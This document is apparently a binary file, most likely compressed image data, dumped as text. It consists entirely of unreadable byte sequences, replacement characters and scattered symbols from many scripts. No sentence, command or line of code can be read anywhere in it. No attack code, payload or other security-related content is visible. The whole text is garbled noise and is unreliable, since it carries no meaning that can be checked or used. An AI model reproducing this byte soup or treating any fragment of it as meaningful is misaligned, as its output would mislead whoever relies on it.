(�e���	��shY1�pA�(��"���Å$Vl(㌼哕
���)�A�
�E�#�D頏@^7��L�d�OA鏈�"I7Mf��-J2�`�I�U�@Ζh�H�tP���(���p�!9,\ez��"���j��8��i衛P��6� 9R�è��B�Ԥ�j�UL��H����ŗ�Ya
��j�e��zj����J[�B��
P�`k��6�뮀�e�TFf���&a �C��D+m��M;� �Ak���f�^| �1~�jJ���(U���IT�ƛ�Majo��V�ie�+��}����V�m?�����ѮJ�)ۮJ�����Ʈv�.s�f @�_��S��T)o�rS~�����6u�dV�Ӣ��6+��+�mɶ����]<��;��m���VM��Vg���l��Ԕ�!�Y�L6�N�����!���\dƵ t�mN�u�M7������es���ӂ6dJK�=�G�4ԐK{�c�Gn9᚝���E����izT�����+	fF_��喵������4M�C�וU���K�.ʩ��y�(��|�3U��Ɋ��d��n}�ֿn;ƌ瞽��z�E=�ʟ/a��C��R�Jve����:�����Po�t��ӝ���;�E�|���R�>�1�A�{�����LF���L�h��q0a��ֶ>���*������͐)����b� b�}S���h��Qf�+|���H��N��Ь�B"�L $��i8��P����"�CJщA�7��2�*��H�b$4c�6��ψ́]��7���o6��SU�� �ZBc�g����,�F�!97�oa���G^�8��i'�����"y��CNK��D�d ��JB,���$(;IE>�1�$e�<��WVF���
a�=YF����]d>P��F��&�>��?JF��<�¬PMdvF�d��&y-�y���Q��$SL�]��V���B��P~�v��
�tr��bZ �gM[br2���m��>������&Z'���45 BW����w^�f ���Y铓��/�Q�p���)�"kR��������g��!�mii,z>�B/���cn
��Dt����XF4��������և�S��q��Ԋ<�6U���ꛬ
F�i��tfdt�8�>�z-�4!sU�ᆭ�Cl���T��C�i�k]���d�����V�Yd���c�i�{2v�/�%?�ύBVK�#e����v\VS�~�*�59�� �
O�������j���n)�N�m]��[ ��7*��d
�U�(Vt���q�\�f	�D�.S�R�6���#�^��yu[d��4^���m�]ly��$�F��U���L��j�����_�k9�Ƴ�C�or3`��ԓ&p�lX�f���UgA;�̾��0�S��Wm7>[��b��R(KO�:'n`�����(9K��������a�.��5�G0}L$ ��Ȏ!mVq{[����UC�e�:a�x��R�p/�`9�s*[��l�;����_����Y�1��3:��zV�#d���ʹ������Zݢ��b��ݍ��s�Y���*G��:��>���<GZҘ��|][��p��{�7;�3���;�շMw�2��Y�[�EC��'�4�Z
��V���="�`�ꆻ�u�[��hYÔ�Z�'�q���Vz�)2�K+�e�U������`:�W1���n��������f���Ӳ8�Nm-����ނ���2����Õ�2?����m���.��W����l�{�+}9���oib�ldea��i:3�NY�vs�_��:�ЯKi�kM�^��`�մ�c��f��73u��}_U��ձ� �o��C�g>=-��#Ff��W
��3o�W��w�ϝ����՜�|��#?��XX��1����-�xe�>Y����!� �o��F�e2 9k�2�'���tz�����R��ճ��:�Nc�~[��}h��|"Ӟٿ�9j����sx�=���J�mim���d5f0��C��x���??Z��9�M�}�&|��gS�u�q��~�Q~�H�i�4�*c��c��g+*��z��z���5��3��~�u��~N��G�e��vl��Ձ��}V�S5����:�|���DP���!7z�����L�Pg���ç��ƃq�u�����N�,z�+H[��:�p�a�V��0�%v�Z��X�a�wg^�X`� �D�V�ps8k�r�QX��`�oXoH\�f]֢]�ǅ릉6�@�����V�v8B�9���'V@�����N%Tq�3Ǆw(���l����⋙���t����8-���Ymvhv+gr�q�x��"�O�.��0D8F��i�89�v�H)��(���Ĉu!$2�3��1�Xq*�1FXW�p��5NV�`�A`TF<�(���1�E43}���А<$�Pq�؈�39�8;�rP&��R% *��Xt�f� ��';�"A��/}�t������	��:dd��������.cx-��M�U,-fXF��N3���C��+}���Е4$��s�� ��s�Q�(9�`{#)��&�_n�m#(]C.��9������C���4��LQ���N�h��A	����d��wgLq�0�ה{ٖ�Q��&�HlO��q�Q�&�'R!�6�'Oa�D�=Yk�����w��-����i�5Gɹ��e�Ve��r��vx��m���'$�@���$U����>�I:���S����@�i.����a*�" Jө�"s�"���_�>(+�( z��'�~i�|��`��:�/!��*#��	j�◡ �:�B�j�!���A�,�!z|*��Ѣ4z&*���2���Q�>j/
�<:��d��r>�i�����y���#��7ڃ9�Dz��L ��ÛP��1�M��$��9�_X�X���\�>:)�oڥP2��#�gy��ɦ|����EbI�1d�R��8���.~�E}y���D�٧�A/<�G�Na�]ڛ����8��_���E����(��$��A��A��a��F��h~Nx����m��<���ȉ�w��J��*N�39}���ѫT)��Ѫ����b��؎=��x8'	9���Gi��J�Tƭꈬ�������Gg9�S�Pc��H;�����7�Y�̅g�9��1�
	�J�������Ʈ���vB����Kt��~���q�-ڥL�*�i��u���*�|��Z��Ѱ�z��Vq��~��i|C����(�x*�h,{�.[�X�:��Z� 'p݈��Ë	k�E���'.�ٚ��:�X�T�K5��V�u��p�1�E�:`��8X�X�xp�E�CiU#1V���[��-��vB˶ob�k{�뚴J��:��9nO3\������9�;����!��j-քNz�۶hkm}8k���iڬ�Q�W�u[c ��#_짷���_9,��P����������K��e0{������jN߆K�˰�K��k��y9'{�J�4������ۺ������ʬ�zWG�*���P���d����|cTu�;�ִ������i����
7������{����YKQ�DV�[��Rٻ;Ӄ��#�����i��h��\�_j�kY8��4x,x��q�1�[��4��N1ִ�R~�Ҵ@����pM�s���Y���j`V r�[���^��������a5,�7�Ď��K��.�%����������q�W�L+����q�)���1ƻm-��5�ԍ����q��sO�}�K���>x\�Ȫ	5�ńln�\Z'���[�P+���L� �;�+��k6l����5k<�'\0Y}��?2��O���o��*ɮ쇓L�Zd]�ɔ���[%����+�'9��9�Ƃ�+����lum�%�\6;o�q���|@�Y~�����H�0�|�����������r�]8�1\͂wb��S��;�(̚��Ϲ��̳���0�����'݉�,�]�{j�ǉ͓A���m��!�0�LҵD�}����J������k˸}#]��L���
�7��m�D��VҤ���Ўg��Գ[��q����5�fȘQ~6���;%�E��[-Җk��c-֪G�kրH�\\2:}ս�����<�'��Z]c\�4^m�=؂]|������VI-�Ի��X���wu�Ϥ�է���B}П�����H�ʇ*��M��1��2��\c���Z\q��ا��-D��|�����M��n���h��h��3�W�k�
ٍs����ϗi�;��Эז=����Λ�����=�g��Of�Mۺ�ӓ����lй�׵�{=�Am-�M��ֽ6�������=�X�:��&hN��ϡ,��-�ހխ��w�F���ݭ�q�����+���	X��+��ۆ�W�D��2�x�������k�;��������������q�
>�Dn�G�=���i���D��
U�C3->:���ݴ�~$n��K�)��eN����/��9��l�p��U>+��� w�����,Q4M�&>�Wβ���-�k�m>Ŕi7���CB�o�x� ['Y2ʄK����1J^>��䆾�����}S�V��3���˃�ܕ��y$W�'�y�����f�--^�r,�<����[4�߽��}��]�.��PC*���������
y��nG~��~�.��m:����'��i�j�q����ٕq�Ȃ-ls}�n�\'�����3�z(�D��<�E��;3���.٧�Ɯn�&��.-�H��u��Z�d���l���(?����?�1J�gJ!�\���]������P-�~-��F��
d�jn�l.���ߐ�6���S�V\/�}�;(�U��A��gTE�yp]����a>j��	��P/��Cw�`��[�;s͖:��Z�;��=;D�b���B,?:��#�o<n?D�3XW0���9����l����i���^Ͽ���D�ٟQ�����˧oK��Q}�s��,���Lf�Kh=w���Q�}{��?���R�����a���߰�)��3O�[f4뀺�����#X��/�*4��A�	B�pa0/�$�bѣ��=Z!�A�B/U�c���˗~�ͤY��M�9u��ٳ��1}%Z�(N�0ee��)ͤA]�o%�V�n�����VWŎ%���,���[�q��%�O*Lr^���G�n^�����+�0S�w��d2v��ÑK�H��e̙5o���]�*$���hҩo���Z���K@���$.�u��"�dg���'���»G'�
Xyd�B�C_<[����@M�-�T���ŏ'_�r�,�s�K�r�����d����у�Z�� p@��گ5���rdCO�t�A�:B	'l���#�CCqD�<�DSTqE[t�Ec�qF;��Ds�qGϣ�G �rH"�42�jxTrI&���#��rJ*���E���I.��RI�sL2�4K���K6�ts�|�<sN:��ΗԌ�M>��s.�tPB�0�� � �5�t�Q7�� �4�RL3�tSN;��SPCuTI5�TTSUuUV[u�UXc�uVQ��V\s�uW^{��W`��J[�5�Xd�U��e�u�Yh��vZj����b��v[n���[p�w\r�5�\r�Ew]v�u�]x�WJu��^|�7_~��w�}�x`�6�`��8a�v�a�#~wa�+��b�3�xV�7��cc;��O@6�W�7f |8��R.� j���S�yg�O����:�O<�bVve��n�[�����.�z�����v:�s��k|Hql��F���4j��zn�[���ɤ�l��>����m��F�p��m���ջ��[̬��|?��VĝV�����V�(#Z����˭���֑�|�T=�;h�Bg���t��tTMg��ƣ<�1�?���EOq�)m�}z꫷�z��~	��i�~[���w����+;�����U�x��b�{�R���4���|J��N�$`�@S@��{xB`آ��c|)������ρ}���PW���lp��3�p&6��w���(B&�0������P����F>�au@�S
�Bx0H��������H�)�Ή[ c�@�p�p.�y(�	�(�8�1:f�"Q�@b"L�(���<�co�� �Q�|"�ɀ��j���yH6�쎓��c89J0��| �"����X�AH�S����S�*�XHWNҊ�������e��9����(9zm�R	@��
:є�M�ȘJ��}��iq�d�VS��<��)C�R��&z��_���g��X�B�%�c �VT�qr��.��9x8�S�܌�@x�-�M���g:�&�n���"eB�K�x�b���*�xQ��!=��IR�ⲣ�ܧ%��Ps����iQ M�:�E"����ɔeh�J1zENf4'%�&�ЦSFL5hJu���n�����:}wG����UE�A̒����2��E����E�Y�i���})W�Q�|��6��2�iX��s��̖]:R�����m'Rc8M����߄)�:Ѱ�h�#<�6��S�E2�̴,'��ػƕ���+r`�M��p�Ye�A;����4�'�d��LO�5��R�r�oBv�=��tg�\���E�n_W�I�
���%.<��e~չ�d�cI��V��u^��[��nPq���@Qa�D�b$�X���ly�s]�`����0ɦ�cZ];��"�����v5��"yT\ږ����;��^N�^���t3�J[8�f��v7�����i�#��"WQ�0��jW�����7�q�k�T*���}����]�7�4u����d�-Y�
��	���Lr��7��T�L�+߅Ʈ�1�����ׯ�n�͌�;;�:d����^(k����s,�l�<?p�dd�9D-�Q��˥f���A�sĠ��תԝR��6'�'�h=�Y�/I�A3������s�*,�RK��@N�C�\���ZF7Ev��:k�9��Rӳ��7K�Η���_l*��R=n���E�nx�1Z]���C#�kה���47���-b3�\�,X'\�H���p����n��HF�a����n�ņ���ǫ�z7;��o���9k���,õ����"�L�W$��HWc��G螒���A�P|j�"6��Rg���.1"�#�&�Z�u[��~�4��%�Q����@c�JD�ye��n�۩�(���:�hS7�����48LY�6�`�� !�n���(�;��=�:��-���e�s[�]�ޫ���M��0�T��G���f��Z����Pl�`�m����kW2�5�)y�#��Lw����M���H�{{��{a�Nsz�r{�^s��>E�`}�g���Zc -¯p��x�����U����`�}$�/[�!������ϣ?��js��=��5�J��9�[�ӚÃ��s���%�:S��m��cs�3��3��k��;���� ���:$�>���;����f�!�AE
��T�4�=�AD:�9C!B�#<�#���A��ҩ�$?t�T���5D�
�1	CN�+O;C4��ۋ� ���"����1�q?3Q��cB6tB�#C��2��B��9\0}�!\����CJ�q��ӧ7ܵ��1�[C+�CƫBM;A����k5�9@,L�OĨ#d>;�BЈ@��� qDYZB	�!��b{CM�Nd��3���[�������d���,W��U���;e,#H̲��!T6T�cX?A	F��ht ���:2Ѻ���&����^���3�Y��n̰_LE]tC��uS�㓻��a7�Z>�r�V,�@DE`k��k�|��(�����G������6�Ă��ɋ��KB�9�����㿇tGbƬ�S�G��	�)Ǿ�H�:��s$�
�ĩN��\�]LIK|C��@}tI#FҜ��$RD������ƴ���ʠ�����C	+I��=��4[EŹ������GT���Ji��?ܝ���s4�@˗�F���4-��/�<��K%�Kϫ&\�^�-L��f$�gܚpL�ĬF�$�4��z�K��L5㟧��R���J����4Aj���t�x,��ܚ�l�,R��,�i˥HI�̬�Mѩ��<(�M���ᜒ�;·JΪ�:L���ށNߜ-�l���˴��G/���44�t ��O�̲O:�LZN*��9�LǷ�Γ�����������ķ�+���Ю������۲�D�d����d�+����T!���
%�x��L�t�iНDL�	QE��TO0� �����Ft���R������$��H�L�*]���D�� -͇"PJҬlN�#5Qs�eP�kM:����Q1lQu�ĨL�@S|x�j�QA��N��͟%Ӥ1S��DD 37�R�zS)-O`�SC�:9m�P��EeݜT��RJ�R�P��R1-���PH�^RS�Jf[OL�SM}Q��DO��'�(5VR�D���AU�IbU)�ȺQ:��� ѠU�,�;�տ<��<�^}�8��`�T%�_�>FU�dW�AСBU,�����V��7�C�|A��U֑Ts=V`S.�B�� �KR�;�%���1��������e���X��X���<BG�,�QՃLV��F lV{M�z�O},~�HA��S����v��X���0�5�X��\�u�����*�O<��T]Y�tȵ|����Ʉ4yR���2r?媼j��Xm���Z_tО�W�E�4�B����W�U��O�$�l�� �UwTА�4�Ʊ�وm��uRv��*��Ru������"�Y��U�%@G�Ѐ�[�%��Kų��R�Z��/-��^TZ�;۽j[%����%��Y��Z��Y����UۦbҲ�].��-<�[U�Y��>�mڹ�U۽0�}ZΝUg�Yɹo���Ѹ��Y��5ݕ=ܝMܦ\���E�űk�^�%.��߅��aY��7�E"����;��[<]ʅ��E>��_��E�Ͷ	FIU����^�U?��Zh������+R'Z�M��u	��"�ֺ�_�ߒ�0]U�A��[�8���=���+�lO�0Xj).���[s�L}����͛�|a��q�$&��� F��`�sQ�upR��C`�_S`�U]Ņ�g}�f>�AX\[Y�b��_��`m��cH�!&b%*��ͺ�״�-F ��v�NWa;�Nv�#+�^]����.�G�ި�	6��}E�Y�'*BH�^�Y���Ż���&��R�OVPP��&e�A&�9FQ�U��jBe&n�m�!��(�䵴?^��Y���f�5N ��0c�#c����P�]�#���<f_��8�ax��f�O���[؅˙F&�p��q�H��E�	O�*�AdXvg	�_��{�Y��K�gu�g#�f���m��\�Mg.1��Y�$fN�G�ޛ;�U,+�YF.�O�1�ۣf!��{��9��9iV\�����C��!�h���3��?��c��L�&O<U~�6mV�^�h<f��/��e��Q���<kkj��<Q"iO�#@J�~-N��b�0�8ri�^ԀK�����~cn�=�~C���[��\�F#�ru	{�kx�f1�k�A����<h�ld�l���=�^�.�~I
�����hN>[��r=�!:�H�Q�6��6.�@z����6��=E��h��҅B�Fj�hxnc�펞�������D��&�ICֹm�9ʂ��JU�!��~�ܺ1����e�'h�e��"oNe���fE�~����U�ng�!��F�&�W\����fGՠ�k���f�B��F��}�=���T�9[�<��9��!:�^Z�ή '�����%6 �[���J4���ZWf���}�yq��OI&��Ǣ�A7��j1�����pҒ
�,gh�$���^��M�v�e�n�sp�6pO�0��/G����"�3��&3�W��b��#�%�r�����lG���n��gx%J�	7|�RC?�ě�]��VʠP��E�#�^E�q��st�k&��N?�OV�Pw���R`���^kU���)�b�\J�v�u�������A�\����tP/�'�������F�+��#����0�-�[M�ٮޚUdDl�!4tmw�U��peG�u&_�f�
W�[�����r�,?�x�����Bg�Ʃ�j� ��G/�n��v	OHh�<xa�s��Bdy�Ws���̙�E�<�v���u-��)kh/U���U�n����O��c���HO�r��2�1�+qd>�����,��y��o�s�tR�YZ���W֗���I���Clt��Yn��~گ-���ӹ&�9����� ����w����f �x�us��N��{�ހ��5t�ּ���̩W�~����R��,<�R|���y��Qq�����ze�-����#��XM���I���/�?��oWw3��!��Gx��'�)��~E�6Q�D֏rM���>.��
 ��x%y�6��W�Ԛ��;���,h� B�1l�o�Æ�El��WŌ/$��ǎ?f<$�#/|�@�$�+QҬY3�̜:w��ٓ�-j�(̢"z :�ă6Q2��q ЏYjt���T�Qr�gA�c�Ԉ�I�/����S-C�=V���&Z�Au�%zv�^�r��䠳l��'S�l��_�v7s�\7�[ZfG?�qlA��~d�tƭ$�}U}� d�#���t���+�=׭g��wꅽxC�`�"O88�n��;�;"�ߟ'}�����׳o�~qy�AgݾԖ6�����;y���e��6SW¥�A��� Y��a|�5�r�4t}�a�m�aE� (�L�E�+n&"�9T��|0�u_w�e���ȧ�p����">��& A�HA:��rmU7#AU�W�1�?�$���{ag�/'j����1�Y�f�UfvJ��t�����yq�$P�C
D����BHz��V�e�1Թh$�Xn�gD_N��rq:�����@R����nR�<�i���	*Ԭ{�hj_<��&���W�B��_��5+��J�PGu�IM����N���	d�z�: ��u�#�E�-�{Y��BYW���٭y��#���&/SҨ}�����8��jF�:Zj��<���:$cgZ�4*Cl]����~0i����̰�4�,�R˅e{+Ǻ=��`Z	�X��ݚ�Uڪ�,�� �0�-��U�0ޛm�6�u�US�qӀ%t��"�'p���h̗�[vMO��t�7��[]�F2|?w���m�+�!�j�O�Q�1�5�a����Z���獷Hd��rGh�=3�m+��ބ�tI�~��E��:����A#��� e]���i쓊	't�����j��|z��k.���3�)͞��x_ ��W*��������ҡ9��r�%�y�t�M������W�{�������c}��6���Q�[�2%���
Q}Z���Ƭ�)W�C��&��+-�{!��m�U�8qk�$ى��ƾ�/|��\ ?�=L��Q����à�1Ѓ�#��濂`�z�b����k!�����hh^��@H���[/��W�N����bI����e�Q>b�fx4���ur� -��v&uH�R�8��d����4$�p�w�#�(F$ZL��+�$��K�ϋB��(G��1�ۤ'+E��1[(��U�:�F��5� �2��N:d�jdH��z�|��J�dI�ar/����L�7�'a�+����Qm���,]�*OX�w�+o���[��H0�	��L�e�l���������\�?'�hIP����L3�D��*�$f�3,��J��Ɓp*�;���8Ga����D��Ϝ�M��>_�ǆ��:�BzM,�)�=�c�,���V`T[h�8ھј� Z���H>jNTM�1��2�qe�Z�M��QQ�����)�J��
՛���3�	�s���i6� �&Āo��0��8���W�ZU�\Ԭ�4۰�:�ϑ��Q��,��_^ ��"�@�9H�h\�ܫ�j*-1.i��7L�0Ϫ��M��ؗ�L��P2�YM.ԡ}�iN%��U�뭛i v��Zp3�H�v��tS�ϻ����_�m�r���
�#��Al�Ǝ*�jV�iW�[5�z�le�h@H�\���Ѫb�ˣ��v�N%�O����ʼ�E�$�������3P��;�����/�z�YX�nI"=p��j�j�����AT������.�ik��3��4�eS��%$w�����إ:i�1Hf2�V����/��[��?f陽7���NWMh����2��|��m<t]�V��w��N�LӨ���E�YK"�_W�0�8��
�$�!j���g/�Q#�C	TI;�դ7	]x,�� �gяV�@]W�p�]�B%`u���� ��-`{�v�7��b�e.-����&+�ےc��$'�&NI-G(gI�����������#[�W�ܘ~i�ʻ�}m�X�yv����\���I�եm�����1��z��%q�g�WK�Z���r~a�Z�����~C.��$�����;"/�����&��#� )0W�)��f�)���h��4�8U?F'�Ȏ<2��G�8�!.�*��#sZ^��Sf6���*��)��T���3�#��.2]�'�u{e�J���$������s��kλ�eb`����Z.;c���;xy�{F���������h���7$ �����Û���ao�Γ;���~�^,A�{F[����<P�}U���Pw��ej�'�́��ϋϔփ]�/�/[�7��?<�Q���[���ߢ�I�������_�`��wϿ�nj�曧���e���|Ԍ�X�����i�J�\�%��)|��Z(����%ץ���_J���K�d�๒�i�rd�ߜ�����9�ɹ��1Z8]�t�he`�QH�}�vU�1�vQ�L��Ra	�{�� 1`>�`�Ѡ��~�?���������T�U_�`M[Bȍ� Ԥ�.	Z퍝B���A`��D�J ~Y�ua��r!葡���މA9�XA�������!Ee�Q��D=�r!�� *� F!�Q�V�4Pj
}��	�v�$�ʛ%�!&ڄ��r�c�Ƅ"�e���ځ�󥢦,P9�j`� ����"BM��)�F߃AZP�^�ޤEĖ�׈��"N��c r�ӼbŢ[v�=�����b�c6j�z�WF�z�V����M���Z�]�&ι*%�g�#<��<����b�H>&������0a�@��g��%��Z6
D��XE9~a�����Q�F&��e�G"�H��M@�����0֛�Y�
a�&f?B�]d��Xk��3�d$�d/V�PnZ0�{�!�Q��`�����<�>B�a#�@�yae]�D]u�)��&a�a&^�a.fNRbP"�Y�	ba]�$>�$V)���%H�X]�AW��L~ �����*��"d~f�a�IfO�cnbE\`|X�b�[>f\6D�y&Q���eU�Ein{��k�QS@r>'�Ѧ��� ަGFf]f�@�fס\o�%J��Ȕ�AZcq'uz�ȵ&u��Lg|&^{8'n�G�� �U-4#��-@Lsz�{V|n	{$�`��\��~"���L� ���:֧�~(�����(��(!ҧ�����(�����(�ƨ��(�֨��(�樎ڂ�(���)���)�&��.�)�6��>)�F��N)�V��^��`��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩�ީ0�(��)�����)���*���ڡ&��.*�6��>j�B��N*�V��^��)�n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��j�મ�*�����*���+���+�&��.+�6릞�qF��N�Q��^k�b��n+�v��~+�����+�f���+�����+��+��k��k��+�����+����+m !� � ,  |P � ��Hp���*L�p�ÆJ�Hq�Ŋ/j��q�ǏA��7��I�(O~L��`˗.aʜُ�͛8s��ɳ�Ϛ4C�J��ѣH�*]ʴiM�+�>�:�jU�N�j�ʵ�ׯ`ÊK��ٳP�^E˶�۷p�ʝK��ݻx��]Hr�̀�2����È+^̸��ǐ#K�L���˘3k޼xf'6�M�t��s^ͺ��װc˞�y�$Ѧs��V ���N��q�@�^μ�¾70;N����س+f�ι�����N�����'SϾ��I��˟O��$�����7d �R�?h��&���6�`��t�_}Vxw�e�aY2�
!X����$�h"��`A�j��bl�|Ԏ��h�$�<�C#�@����X�c�B&	$��w�t�	��T�H�x/f�ef�i�c�`���9��e�h:8�Cf��f�k~$^c�t��`v��|J��EH�)h��Ht�x�P��&*������*�4j)�����&pt�i��}��&}��nl�s�<.�Ϊ��yЫ��َG"�J9��꫃吪�
kl��{,9�ݡ�Bp���VK��R+l�p��X����f�*.���c�J���Am4�+�����9����kl�� ���,�+Kp>�6�����d�P쿏�!��&��Bw���,2�$Ot�bgxr�+c��>��k�/f	����	,��7+�m�H'�t���@������CV_}P�Ij$ c��ʵ��,Y��8�����69Oa��N7�6�i�7ޡ�ݳ�-��+������rX�d��r�;�|��I��z:�s�'��硗�/c��0���5��.uc].�����N���nyA���;�;'w������#޷«C�z�
�X��m�c�;��7~�^��b���ꕣg{�������?}��}������S�r'�n��
��	��F��x�a�D�	N�X��ֳ�Э,{����Fɜ��$
S@�n PB!R�(�-�t#�cp��
��~
{�����V�BX�d����Љ�a�.3�HQ�3���,(<싞"��n��1�_E|V��ƈY�j���?���&����Ta��29�)W�"�6��P���W�}����ٟ��
:В��%�9?�i��� �G��UƂ��(�E��q�g|V#��`R}�$�&3����Гo��dVy���2���]�HĠ���b�&��æ�v��^Z�w�17QM�Y��le�^i����&�#)�I���Ԍ6�����qS��<8ù����2ɜ�� W?���u֌%�C�Df��������̀f�ob��,zN-����K]��-�N�0�|�F77S�qt�-H�$�c�&��[h�~&=�M���eb**�8^����)?s����I�&=�3��E6>L�����T��EK�CULL��T)B�qR�'U��&�j���9$^CL���u͋�K�GQs�5�m+�ѹ�Lv5�V#8�S61d%k>��Ϊn�(aa�Sּul��ci���R)�9�ka釥�öBH&�JTi�F��5ekR�5�Zm�6m�k��N�0��`�緗�f�-�Z��X"7�Q|�r�+��^P��5�Z:ش���;+uF����f^�Thcܗ��d߅�x�$�Bi�Uց����&���-o�VǷ��E�E���&���;�����/��+Mŉ�/b6�^e98�W���aՆX�'2��zb�E�����c24$Ǹ�5.����7�n�1�KDb����u��F�2#����{�'c�!�ʩ�̎�5�sY��Z�����j���a2����6�8�S���|G�x�"��s�����63ތ�6N���N59D�7`m�V ���YrLA`Ph�	ث}���uW��h �Y���m\�v:��Z̧�1J���2Ӓ5<�7wr�i��3�7�kcy�����<lH�9ӍA��l`�~�u�vM�m^v�����siq�Ҁ&2ieyl8[1�4�� 	/3ޭa�a�]e�7�d~�tb��oŬ-��ڇ��/�������c����*3��E2�z1cVڹ	�l���1��U�kuo������:p���˞�s��s�c��yd�+����<>:������fF:�vji=�j��*0����F���/�wK���b�?ʾt{��Ҙ���f~,RI�1����mr�׻���Ź���[�"��O�yg�\-k���ת9�W���{y�f^כ�w���y�3H�p&=��<Y�?+ۏ碲��z���ǯL�5}Dݞׁ;�,��������Z,Zo��
8*e�?(���B�>�9�}�g�ݷ~�e����Xo��~�'e�{ �~��Q�Gt��y��{�� ���B���}�W��,h�E��?m6o���ܳ�8Հ]����7���!84((J��w���u�ch��L��3w����~x��w_'w�#|�5B�U�X��,�0{����fz�T���ob�n�|��vp��C^���;�n�3�5X=j�xfPZ)��~��S�hǆ�Vw ��78r�E���,مi\}�҅b&0~ Au�][G�r%�����$��@>(8��R_�Q��񆂓]oVO{�^|7,�������h�&ǈ&�h}�lKF���!������vL���R[ؘ-���CQ��R[X=�w�·	��z�Q���a�`���׌���c!gOڈ8�Ps��Zt{�F��CCk�ȇ[ElK58�Wk�h���&S@)�qW�2)@����y,F�GFxahpMg,S�-�d��~��n�A:S��m���AN�t�.�.�"G�"�D�U�"I $:J���c~f�,-�pۂ�
'p��']�b�}~�����"G���rEk9�"Eo�LٔO�829L�XwWivM���q_2�EY�]{y��5{+wc�����H>JY�4D���=�	u)�wy��u��842�U�J�v��Cm�i,F@��r�1��'4�8sX54���&�I&�B�.����Y�w ��'d�2�)�����)0E�yO��5G��ixxm��
�*���8Lr3ґ�S�l�GB>�q�ؔ#Yk&p[I���)�b�i*��->7�!Z��B�)����{b����y1(��ɠ�"����J�Ny� J!:����(:$��j����0�,:�⢠�8J4���a����@jK<:�����Hje�96�)�>O�*M�5S���d��\*�қeR��3���;�ɡ��]����&b�9�I�������סjʦz�Tl��іr٧n	�Y���Gc�HT�j��p���{��i��zEGI���g�1��XlB�����Ǩ��t*EY�RJ����[Vf�A�
6{�Z,:Y��!�U«TªKhF:����я�CR^��*���X�ڄ���X�Q�z���d�3�<���ͪO��X�z��Z�ժS�J��8�$��Y<�:8���U�i8��e�rD��j�����փ�ch�J_�:q�*^����:��ZU�:ː�1��-3�χ����.��	��%K�ɰ{���*4�ӋCXp؝��7�u#k���\��'��1�Q(�sy��Q�����p HF��$�H-���HMaixp�����:%e�5�e|��xJ�8��;YY�6I�$X[ȱ�a�0k�w��R������	�'XP������س����6Dۆ�Ah���d�/�_ة��4���E,&�f��ٖP�K���o�[q��h�
d�Ѯ��q��Ȧ�|9�~����镇�k�;T+ן@���ȸֺG�m+���:�B�V4s��G��H+Ż����83;c�I��Øeȼ ����>���:���X�����k��!�8�{�8�u��3��뾍��͛�j� �ˇl�˿������U�������:;C����q�]��>漜�i궐a��B���P��L�ň�
�BC*��?�E0��fG-��/Gk��˾���W�º����1J�@��;� �K~����j_Y~�p�ыx˵�+4ÈHl�L�gJl�
��,Ő�J�)�/�Pm���:�(a31{33�[8C��0刼��h;�)���[�y��k�y|Ōq�9�C�Ōы�����z3ى�=�14��Șa�B"�A�'��k�K�l�{6��ɡ���zL3Ik���au���Z(4��Ē���ǔ̺˜	�ϲj����Z�#�L�3)c����>�̛쁱�Ƌf˳<��l�.�/��V'����̞zp�ܗ��a\ȭ������AˏϾ����j�=�,�w��,8��
=̦4Ж�1�J����V����&ϵL�m��[p��rV���<��ҜL�!�C�,\윻���m�8�ԕ��-<����}p8M�-0$|�:M�@�ƕ5��\�0��a�o�����!\h��EK)�� GB����Ŀ%��_����n��6��I=�F���Ժ,V��R��{�d��2\�y�A��z��+�׸��d]ͮ{͆�͌�vْ��
���,3t��?-4&-�(�ՙ-�a��&��%�hm���Qg-ܡ���m�ީ�>�s��Ֆ��D]�e}��M��{��}��M���l�=Η[�r���ڜ+���L�z�",��׈�KmۀW��z���޺|�]��m���68,���M�[}�'m��߇!��ك����Q|���<�H��&��H�>e��Iͭ���#n,^�~���y���}�X`7Գ�>��:|ތ�n⽽#��V��]ݴ}�1n�I���ݯT�K
Hګ���߉��}<��%�\���PP����K.�e��M����9�1��ȃ�r+4�{���>��T�հM�ύ�=��M�+L�O����|����Q��ߕ��$܎t��IkX��>~٨6�i��g���^�������Q�;݋����\ޛ1�E㹓��B�~�`^,�}�������7��(�Pޔ���EK.�K�����έ`��LC�^,g��F�ؖQI��Ď}�N�QE�=v��7^��^�{sG�̱*X@�ȍƍ9��Ύ��ҕG��=��>��懱�2��͹���F刾�~����ν@�����Е�D	�?"+� 
�NM���m���ȃ�/�cx���.��ٕqB�^�)߂/�q>����nހ�̱��%����?o�iV:�F�A��@G��-� e/>x�݊Q)h6�7�"l��=88O����a���`��E��>݃�c��IO��9F�G���2ށ.8�[��x�Œ]{��h:���(ݔQ;g� �ه_���+��o�X=�������
0������[Y/�%��!��?��_>�_��=��+�l}P����:P���;}�����������y��/@��jn���/�6��?�+����7o���$(D����C��Á&$#�D��&n41p��M�}L���6�T�\���K�1eΤY��M�9c�c�R�O�A������P�I��,�өJ 'vZZ��U��:I����I8B�m\h��Y�iծe��-��+�`�[����s��]���^������S�E��
	f̗�*��%O�\��e��
�c��3NvO;&=34�ѥU�;��%���aY]�&��ǘu�����oj���͘�S������9�='�҉P9�	u����w�����\��X�#O�w}��t�G�>��}����w�̼Jv�8*���Q������DP4,�@����2�pC;��?CqDK4�DSTqE��l:c�qF�+�Es�qG{��G����F"�4�ȶRrI&�t�I(�q�5y0D�J,�,�s���K0�SE���L4��t�M8�s�I�T�N<�\k�I��O@���a;�T�t�4�p���tRJ+��RL3�tSN;��S)?uTRK5�TTSUuUV[u�UXc�uVZk��V\s�uW^{��W`�vXb�5�Xd�UvYf�u�Yh��vZj���Zl��v[n���[p�w\r�5�\t�Uw]v�u�]x�w^z��^|��w_~���_�x`�6�`�Vx�J7X�a�#��; &9A �ܤ�;����<�b�[5�PV���9��6������y�3�8���<A�6��
��W ��;���O�X�\o&(ǔ�^�YIT�vk(F�¡�^���#���q�Z��Ru큂��k��.l�S]������k�Oj[�T���'�q���[���Z���6�+�o�{p�~��I��	S���q#�zu�[g�u�c�=c�`����A�v�6�&�o�H�AU����]�G�kG����ȇ�&C]*�7C���3�%�V�=P�F\;���~3�����2ݩ�[l��ݲ�^�U�ܼ��{�Y�J�"���N�ǣ]��'"���w)`\`t�
�)~j��J������o7�W�77���$'�_�*��O7l�}̇���<��Y�6�����+
